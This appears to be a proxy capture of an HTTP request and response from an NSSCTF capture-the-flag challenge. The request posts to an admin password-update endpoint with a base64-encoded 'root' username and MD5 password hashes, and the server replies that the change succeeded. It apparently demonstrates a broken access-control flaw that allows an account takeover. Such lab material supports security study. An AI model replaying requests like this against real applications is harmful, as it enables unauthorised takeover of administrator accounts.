 美化 Raw Hex \n
1 POST /?c=admin&m=updatePass HTTP/1.1
2 Host: node4.anna.nssctf.cn:28942
3 Content-Length: 115
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: text/plain, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://node4.anna.nssctf.cn:28942
9 Referer: http://node4.anna.nssctf.cn:28942/?c=user
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1755245174;
HMACCOUNT=6F302B8EEE0C4A4E; PHPSESSID=
2d72dabc8eb7beae58df8be1b7993aea;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1755259141
13 Connection: keep-alive
14
15 name=cm9vdA%3d%3d&newPass=e10adc3949ba59abbe56e057f20f883e&
oldPass=e10adc3949ba59abbe56e057f20f883e&saying=MQ%3D%3D
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Aug 2025 12:15:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: PHP/7.4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 78
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 {"alertData":"\u4fee\u6539\u6210\u529f","location":"\/?c=admin
","alertFlag":1}